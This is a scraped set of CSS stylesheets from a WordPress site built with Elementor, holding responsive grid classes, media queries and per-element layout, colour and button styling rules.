.ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile-align-right .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile-align-left .ube-testimonial-layout-04 .ube-testimonial-info,.elementor-mobile-align-left .ube-testimonial-layout-05 .ube-testimonial-info{-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:-1){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-widescreen, 100%)}.ube-list-grid .gr-widescreen-1{grid-row:span 1}.ube-list-grid .gr-widescreen-2{grid-row:span 2}.ube-list-grid .gr-widescreen-3{grid-row:span 3}.ube-list-grid .gr-widescreen-4{grid-row:span 4}.ube-list-grid .gr-widescreen-5{grid-row:span 5}.ube-list-grid .gr-widescreen-6{grid-row:span 6}.ube-list-grid .gr-widescreen-7{grid-row:span 7}.ube-list-grid .gr-widescreen-8{grid-row:span 8}.ube-list-grid .gr-widescreen-9{grid-row:span 9}.ube-list-grid .gr-widescreen-10{grid-row:span 10}.ube-list-grid .gr-widescreen-11{grid-row:span 11}.ube-list-grid .gr-widescreen-12{grid-row:span 12}.ube-list-grid .gc-widescreen-1{grid-column:span 1}.ube-list-grid .gc-widescreen-2{grid-column:span 2}.ube-list-grid .gc-widescreen-3{grid-column:span 3}.ube-list-grid .gc-widescreen-4{grid-column:span 4}.ube-list-grid .gc-widescreen-5{grid-column:span 5}.ube-list-grid .gc-widescreen-6{grid-column:span 6}.ube-list-grid .gc-widescreen-7{grid-column:span 7}.ube-list-grid .gc-widescreen-8{grid-column:span 8}.ube-list-grid .gc-widescreen-9{grid-column:span 9}.ube-list-grid .gc-widescreen-10{grid-column:span 10}.ube-list-grid .gc-widescreen-11{grid-column:span 11}.ube-list-grid .gc-widescreen-12{grid-column:span 12}}@media (max-width:-1){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-laptop, 100%)}.ube-list-grid .gr-laptop-1{grid-row:span 1}.ube-list-grid .gr-laptop-2{grid-row:span 2}.ube-list-grid .gr-laptop-3{grid-row:span 3}.ube-list-grid .gr-laptop-4{grid-row:span 4}.ube-list-grid .gr-laptop-5{grid-row:span 5}.ube-list-grid .gr-laptop-6{grid-row:span 6}.ube-list-grid .gr-laptop-7{grid-row:span 7}.ube-list-grid .gr-laptop-8{grid-row:span 8}.ube-list-grid .gr-laptop-9{grid-row:span 9}.ube-list-grid .gr-laptop-10{grid-row:span 10}.ube-list-grid .gr-laptop-11{grid-row:span 11}.ube-list-grid .gr-laptop-12{grid-row:span 12}.ube-list-grid .gc-laptop-1{grid-column:span 1}.ube-list-grid .gc-laptop-2{grid-column:span 2}.ube-list-grid .gc-laptop-3{grid-column:span 3}.ube-list-grid .gc-laptop-4{grid-column:span 4}.ube-list-grid .gc-laptop-5{grid-column:span 5}.ube-list-grid .gc-laptop-6{grid-column:span 6}.ube-list-grid .gc-laptop-7{grid-column:span 7}.ube-list-grid .gc-laptop-8{grid-column:span 8}.ube-list-grid .gc-laptop-9{grid-column:span 9}.ube-list-grid .gc-laptop-10{grid-column:span 10}.ube-list-grid .gc-laptop-11{grid-column:span 11}.ube-list-grid .gc-laptop-12{grid-column:span 12}}@media (max-width:1199px){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-tablet_extra, 100%)}.ube-list-grid .gr-tablet_extra-1{grid-row:span 1}.ube-list-grid .gr-tablet_extra-2{grid-row:span 2}.ube-list-grid .gr-tablet_extra-3{grid-row:span 3}.ube-list-grid .gr-tablet_extra-4{grid-row:span 4}.ube-list-grid .gr-tablet_extra-5{grid-row:span 5}.ube-list-grid .gr-tablet_extra-6{grid-row:span 6}.ube-list-grid .gr-tablet_extra-7{grid-row:span 7}.ube-list-grid .gr-tablet_extra-8{grid-row:span 8}.ube-list-grid .gr-tablet_extra-9{grid-row:span 9}.ube-list-grid .gr-tablet_extra-10{grid-row:span 10}.ube-list-grid .gr-tablet_extra-11{grid-row:span 11}.ube-list-grid .gr-tablet_extra-12{grid-row:span 12}.ube-list-grid .gc-tablet_extra-1{grid-column:span 1}.ube-list-grid .gc-tablet_extra-2{grid-column:span 2}.ube-list-grid .gc-tablet_extra-3{grid-column:span 3}.ube-list-grid .gc-tablet_extra-4{grid-column:span 4}.ube-list-grid .gc-tablet_extra-5{grid-column:span 5}.ube-list-grid .gc-tablet_extra-6{grid-column:span 6}.ube-list-grid .gc-tablet_extra-7{grid-column:span 7}.ube-list-grid .gc-tablet_extra-8{grid-column:span 8}.ube-list-grid .gc-tablet_extra-9{grid-column:span 9}.ube-list-grid .gc-tablet_extra-10{grid-column:span 10}.ube-list-grid .gc-tablet_extra-11{grid-column:span 11}.ube-list-grid .gc-tablet_extra-12{grid-column:span 12}}@media (max-width:991px){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-tablet, 100%)}.ube-list-grid .gr-tablet-1{grid-row:span 1}.ube-list-grid .gr-tablet-2{grid-row:span 2}.ube-list-grid .gr-tablet-3{grid-row:span 3}.ube-list-grid .gr-tablet-4{grid-row:span 4}.ube-list-grid .gr-tablet-5{grid-row:span 5}.ube-list-grid .gr-tablet-6{grid-row:span 6}.ube-list-grid .gr-tablet-7{grid-row:span 7}.ube-list-grid .gr-tablet-8{grid-row:span 8}.ube-list-grid .gr-tablet-9{grid-row:span 9}.ube-list-grid .gr-tablet-10{grid-row:span 10}.ube-list-grid .gr-tablet-11{grid-row:span 11}.ube-list-grid .gr-tablet-12{grid-row:span 12}.ube-list-grid .gc-tablet-1{grid-column:span 1}.ube-list-grid .gc-tablet-2{grid-column:span 2}.ube-list-grid .gc-tablet-3{grid-column:span 3}.ube-list-grid .gc-tablet-4{grid-column:span 4}.ube-list-grid .gc-tablet-5{grid-column:span 5}.ube-list-grid .gc-tablet-6{grid-column:span 6}.ube-list-grid .gc-tablet-7{grid-column:span 7}.ube-list-grid .gc-tablet-8{grid-column:span 8}.ube-list-grid .gc-tablet-9{grid-column:span 9}.ube-list-grid .gc-tablet-10{grid-column:span 10}.ube-list-grid .gc-tablet-11{grid-column:span 11}.ube-list-grid .gc-tablet-12{grid-column:span 12}}@media (max-width:-1){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-mobile_extra, 100%)}.ube-list-grid .gr-mobile_extra-1{grid-row:span 1}.ube-list-grid .gr-mobile_extra-2{grid-row:span 2}.ube-list-grid .gr-mobile_extra-3{grid-row:span 3}.ube-list-grid .gr-mobile_extra-4{grid-row:span 4}.ube-list-grid .gr-mobile_extra-5{grid-row:span 5}.ube-list-grid .gr-mobile_extra-6{grid-row:span 6}.ube-list-grid .gr-mobile_extra-7{grid-row:span 7}.ube-list-grid .gr-mobile_extra-8{grid-row:span 8}.ube-list-grid .gr-mobile_extra-9{grid-row:span 9}.ube-list-grid .gr-mobile_extra-10{grid-row:span 10}.ube-list-grid .gr-mobile_extra-11{grid-row:span 11}.ube-list-grid .gr-mobile_extra-12{grid-row:span 12}.ube-list-grid .gc-mobile_extra-1{grid-column:span 1}.ube-list-grid .gc-mobile_extra-2{grid-column:span 2}.ube-list-grid .gc-mobile_extra-3{grid-column:span 3}.ube-list-grid .gc-mobile_extra-4{grid-column:span 4}.ube-list-grid .gc-mobile_extra-5{grid-column:span 5}.ube-list-grid .gc-mobile_extra-6{grid-column:span 6}.ube-list-grid .gc-mobile_extra-7{grid-column:span 7}.ube-list-grid .gc-mobile_extra-8{grid-column:span 8}.ube-list-grid .gc-mobile_extra-9{grid-column:span 9}.ube-list-grid .gc-mobile_extra-10{grid-column:span 10}.ube-list-grid .gc-mobile_extra-11{grid-column:span 11}.ube-list-grid .gc-mobile_extra-12{grid-column:span 12}}@media (max-width:767px){.ube-gallery-metro .card-img::after{padding-top:var(--ube-gallery-ratio-mobile, 100%)}.ube-list-grid .gr-mobile-1{grid-row:span 1}.ube-list-grid .gr-mobile-2{grid-row:span 2}.ube-list-grid .gr-mobile-3{grid-row:span 3}.ube-list-grid .gr-mobile-4{grid-row:span 4}.ube-list-grid .gr-mobile-5{grid-row:span 5}.ube-list-grid .gr-mobile-6{grid-row:span 6}.ube-list-grid .gr-mobile-7{grid-row:span 7}.ube-list-grid .gr-mobile-8{grid-row:span 8}.ube-list-grid .gr-mobile-9{grid-row:span 9}.ube-list-grid .gr-mobile-10{grid-row:span 10}.ube-list-grid .gr-mobile-11{grid-row:span 11}.ube-list-grid .gr-mobile-12{grid-row:span 12}.ube-list-grid .gc-mobile-1{grid-column:span 1}.ube-list-grid .gc-mobile-2{grid-column:span 2}.ube-list-grid .gc-mobile-3{grid-column:span 3}.ube-list-grid .gc-mobile-4{grid-column:span 4}.ube-list-grid .gc-mobile-5{grid-column:span 5}.ube-list-grid .gc-mobile-6{grid-column:span 6}.ube-list-grid .gc-mobile-7{grid-column:span 7}.ube-list-grid .gc-mobile-8{grid-column:span 8}.ube-list-grid .gc-mobile-9{grid-column:span 9}.ube-list-grid .gc-mobile-10{grid-column:span 10}.ube-list-grid .gc-mobile-11{grid-column:span 11}.ube-list-grid .gc-mobile-12{grid-column:span 12}}@media (max-width:-1){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-widescreen, 100%)}}@media (max-width:-1){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-laptop, 100%)}}@media (max-width:1199px){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-tablet_extra, 100%)}}@media (max-width:991px){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-tablet, 100%)}}@media (max-width:-1){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-mobile_extra, 100%)}}@media (max-width:767px){.ube-posts-metro .ube-grid-item::before{padding-top:var(--ube-post-ratio-mobile, 100%)}}

--- FILE ---
content_type: text/css
request_url: https://www.meteorage.com/wp-content/cache/background-css/1/www.meteorage.com/wp-content/uploads/elementor/css/post-31215.css?ver=1769630152&wpr_t=1769633752
body_size: 2306
content:
.elementor-31215 .elementor-element.elementor-element-1067d6cd{--display:flex;--min-height:599px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:160px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-1067d6cd:not(.elementor-motion-effects-element-type-background), .elementor-31215 .elementor-element.elementor-element-1067d6cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-10727dc8-6cd5-40a5-84b2-101f55ac5a67);background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-31215 .elementor-element.elementor-element-7371653{--spacer-size:82px;}.elementor-31215 .elementor-element.elementor-element-2d82c945{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:12px;--padding-right:12px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-31215 .elementor-element.elementor-element-459d3fb0 .elementor-heading-title{color:var( --e-global-color-9704bde );}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31215 .elementor-element.elementor-element-5a6a7c20{color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-d818b3d{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-8a23f02{--spacer-size:50px;}.elementor-31215 .elementor-element.elementor-element-3982fcca{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0% 7%;--row-gap:0%;--column-gap:7%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-75e37ab0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-31215 .elementor-element.elementor-element-29c124c5 img{border-radius:30px 30px 30px 30px;}.elementor-31215 .elementor-element.elementor-element-78fbd1c1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px;}.elementor-31215 .elementor-element.elementor-element-18dbfca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31215 .elementor-element.elementor-element-f5ebc1a{--spacer-size:50px;}.elementor-31215 .elementor-element.elementor-element-5f648ed{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-31215 .elementor-element.elementor-element-7f3b3127 .elementor-button{background-color:var( --e-global-color-secondary );font-weight:700;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-31215 .elementor-element.elementor-element-7f3b3127 .elementor-button:hover, .elementor-31215 .elementor-element.elementor-element-7f3b3127 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-7f3b3127 .elementor-button:hover svg, .elementor-31215 .elementor-element.elementor-element-7f3b3127 .elementor-button:focus svg{fill:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-df8e9cb{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-2fb1315{--spacer-size:50px;}.elementor-31215 .elementor-element.elementor-element-4103887e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:60px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-4103887e:not(.elementor-motion-effects-element-type-background), .elementor-31215 .elementor-element.elementor-element-4103887e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-d146b841-971a-4115-9505-a353df834bb7);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-31215 .elementor-element.elementor-element-340b7b34{--display:flex;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px;}.elementor-31215 .elementor-element.elementor-element-708601fb .elementor-heading-title{color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-43ff19ea{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:16px 26px;--row-gap:16px;--column-gap:26px;--flex-wrap:wrap;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-31215 .elementor-element.elementor-element-424320c8 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-31215 .elementor-element.elementor-element-424320c8{--icon-box-icon-margin:15px;}.elementor-31215 .elementor-element.elementor-element-424320c8.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-424320c8.elementor-view-framed .elementor-icon, .elementor-31215 .elementor-element.elementor-element-424320c8.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-424320c8 .elementor-icon{font-size:20px;}.elementor-31215 .elementor-element.elementor-element-424320c8 .elementor-icon-box-title{color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-424320c8 .elementor-icon-box-description{color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-43cd9ea0 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-31215 .elementor-element.elementor-element-43cd9ea0{--icon-box-icon-margin:15px;}.elementor-31215 .elementor-element.elementor-element-43cd9ea0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-43cd9ea0.elementor-view-framed .elementor-icon, .elementor-31215 .elementor-element.elementor-element-43cd9ea0.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-43cd9ea0 .elementor-icon{font-size:20px;}.elementor-31215 .elementor-element.elementor-element-43cd9ea0 .elementor-icon-box-title{color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-43cd9ea0 .elementor-icon-box-description{color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-7111cb9 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-31215 .elementor-element.elementor-element-7111cb9{--icon-box-icon-margin:15px;}.elementor-31215 .elementor-element.elementor-element-7111cb9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-7111cb9.elementor-view-framed .elementor-icon, .elementor-31215 .elementor-element.elementor-element-7111cb9.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-7111cb9 .elementor-icon{font-size:20px;}.elementor-31215 .elementor-element.elementor-element-7111cb9 .elementor-icon-box-title{color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-7111cb9 .elementor-icon-box-description{color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-71819300 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-31215 .elementor-element.elementor-element-71819300{--icon-box-icon-margin:15px;}.elementor-31215 .elementor-element.elementor-element-71819300.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-71819300.elementor-view-framed .elementor-icon, .elementor-31215 .elementor-element.elementor-element-71819300.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-71819300 .elementor-icon{font-size:20px;}.elementor-31215 .elementor-element.elementor-element-71819300 .elementor-icon-box-title{color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-71819300 .elementor-icon-box-description{color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-29777315 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-31215 .elementor-element.elementor-element-29777315{--icon-box-icon-margin:15px;}.elementor-31215 .elementor-element.elementor-element-29777315.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-29777315.elementor-view-framed .elementor-icon, .elementor-31215 .elementor-element.elementor-element-29777315.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-29777315 .elementor-icon{font-size:20px;}.elementor-31215 .elementor-element.elementor-element-29777315 .elementor-icon-box-title{color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-29777315 .elementor-icon-box-description{color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-a6c711b .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-31215 .elementor-element.elementor-element-a6c711b{--icon-box-icon-margin:15px;}.elementor-31215 .elementor-element.elementor-element-a6c711b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-a6c711b.elementor-view-framed .elementor-icon, .elementor-31215 .elementor-element.elementor-element-a6c711b.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-a6c711b .elementor-icon{font-size:20px;}.elementor-31215 .elementor-element.elementor-element-a6c711b .elementor-icon-box-title{color:var( --e-global-color-secondary );}.elementor-31215 .elementor-element.elementor-element-a6c711b .elementor-icon-box-description{color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-6f76a02{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-e857655{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-bad1107{--spacer-size:80px;}.elementor-31215 .elementor-element.elementor-element-5340fa0{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px;}.elementor-31215 .elementor-element.elementor-element-cf7ff2f{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:-15px;--margin-right:-15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-eb3af58{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-103c106{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:18px 18px 18px 18px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-103c106:not(.elementor-motion-effects-element-type-background), .elementor-31215 .elementor-element.elementor-element-103c106 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-67be147 );}.elementor-31215 .elementor-element.elementor-element-deab8e4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-8ade517{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-31215 .elementor-element.elementor-element-882165d .elementor-icon-wrapper{text-align:left;}.elementor-31215 .elementor-element.elementor-element-6c7724d{color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-68a8411{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:18px 18px 18px 18px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-68a8411:not(.elementor-motion-effects-element-type-background), .elementor-31215 .elementor-element.elementor-element-68a8411 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-67be147 );}.elementor-31215 .elementor-element.elementor-element-601fa0c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-5e51c45{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-31215 .elementor-element.elementor-element-0682949 .elementor-icon-wrapper{text-align:left;}.elementor-31215 .elementor-element.elementor-element-549f2c1{color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-bf93b7d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:18px 18px 18px 18px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-bf93b7d:not(.elementor-motion-effects-element-type-background), .elementor-31215 .elementor-element.elementor-element-bf93b7d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-67be147 );}.elementor-31215 .elementor-element.elementor-element-9e7fb4e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-691c080{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-31215 .elementor-element.elementor-element-b7c5de5 .elementor-icon-wrapper{text-align:left;}.elementor-31215 .elementor-element.elementor-element-6a0c976{color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-80ff52b{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-46cba35{--spacer-size:80px;}.elementor-31215 .elementor-element.elementor-element-e9d1fa5  .slick-arrow:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-e9d1fa5 .slick-slider{--ube-slider-gap:30px;}.elementor-31215 .elementor-element.elementor-element-e9d1fa5  .slick-arrow{color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-31215 .elementor-element.elementor-element-f7c098c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-31215 .elementor-element.elementor-element-f7c098c:not(.elementor-motion-effects-element-type-background), .elementor-31215 .elementor-element.elementor-element-f7c098c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-67be147 );}.elementor-31215 .elementor-element.elementor-element-2b22781{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31215 .elementor-element.elementor-element-f755228 .elementor-heading-title{color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-7e08d76e{width:var( --container-widget-width, 868px );max-width:868px;--container-widget-width:868px;--container-widget-flex-grow:0;color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-9205dc9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31215 .elementor-element.elementor-element-c211376{--spacer-size:50px;}.elementor-31215 .elementor-element.elementor-element-cca59e2 .elementor-button{background-color:var( --e-global-color-secondary );font-weight:700;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-31215 .elementor-element.elementor-element-cca59e2 .elementor-button:hover, .elementor-31215 .elementor-element.elementor-element-cca59e2 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-cca59e2 .elementor-button:hover svg, .elementor-31215 .elementor-element.elementor-element-cca59e2 .elementor-button:focus svg{fill:var( --e-global-color-9704bde );}.elementor-31215 